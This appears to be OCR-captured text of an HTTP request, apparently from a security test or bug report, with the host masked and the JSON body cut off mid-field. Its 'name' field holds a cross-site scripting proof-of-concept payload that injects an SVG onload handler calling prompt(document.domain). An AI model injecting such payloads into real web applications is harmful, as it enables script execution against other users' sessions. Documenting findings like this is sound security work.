
Accept: application/json

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: https://x.x.x.x/acc_UAB(MAY)

Content-Type: application/json

X-Xsrf-Token:

Api_truncate_results: true

Origin: https://x.x.x.x

Content-Length: 373

Sec-Fetch-Dest: empty

Sec-Fetch-Mode: cors

Sec-Fetch-Site: same-origin

Te: trailers

Connection: close

{"associatedToAll":true,"caseInsensitiv
e":true,"sla":0,"shouldCommit":true,"thre
shold":72,"propagationLabels":["all"],"na
me":"\"/><svg/onload=prompt(document.doma
in)>","editForm":true,"commitMessage":"Fi